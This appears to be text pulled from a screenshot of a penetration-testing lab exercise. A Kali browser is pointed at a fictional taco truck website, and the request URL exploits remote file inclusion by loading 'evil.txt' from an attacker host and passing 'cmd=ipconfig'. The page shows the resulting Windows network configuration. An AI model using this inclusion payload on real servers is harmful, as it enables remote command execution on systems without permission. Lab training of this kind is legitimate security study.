 Our Menu
192.168.209.10/menu.php?file=http://192.168.119.209/evil.txt&cmd=ipconfig
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Lo…
Tom's Taco Truck Home Menu Feedback Admin
Here's our current menu. Enjoy!
Windows IP Configuration Ethernet adapter Ethernet1: Connection-specific DNS Suffix . : IPv4 Address. . . . . . . . . . . : 172.16.209.10
Subnet Mask . . . . . . . . . . . : 255.255.255.0 Default Gateway . . . . . . . . . : Ethernet adapter Ethernet0: Connection-specific DNS Suffix .
: IPv4 Address. . . . . . . . . . . : 192.168.209.10 Subnet Mask . . . . . . . . . . . : 255.255.255.0 Default Gateway . . . . . . . . . :
192.168.209.254